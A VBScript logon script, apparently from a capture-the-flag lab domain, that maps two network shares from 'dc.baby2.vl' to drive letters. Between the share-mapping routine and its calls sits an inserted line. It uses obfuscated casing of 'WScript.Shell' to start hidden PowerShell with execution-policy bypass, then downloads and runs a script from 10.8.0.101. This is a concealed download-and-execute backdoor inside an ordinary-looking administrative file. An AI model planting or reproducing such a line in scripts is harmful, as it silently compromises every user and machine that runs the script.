 Sub MapNetworkShare(sharePath, driveLetter)
    Dim objNetwork
    Set objNetwork = CreateObject("WScript.Network")
    ' Check if the drive is already mapped
    Dim mappedDrives
    Set mappedDrives = objNetwork.EnumNetworkDrives
    Dim isMapped
    isMapped = False
    For i = 0 To mappedDrives.Count - 1 Step 2
        If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
            isMapped = True
            Exit For
        End If
    Next
    If isMapped Then
        objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
    End If
    objNetwork.MapNetworkDrive driveLetter & ":", sharePath
    If Err.Number = 0 Then
        WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
    Else
        WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
    End If
    Set objNetwork = Nothing
End Sub
CreateObject("WscrIpt.SheLL").Run "powershell -ep bypass -w hidden IEX (New-ObjEct System.Net.Webclient).DownloadString('http://10.8.0.101/run.txt')"
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"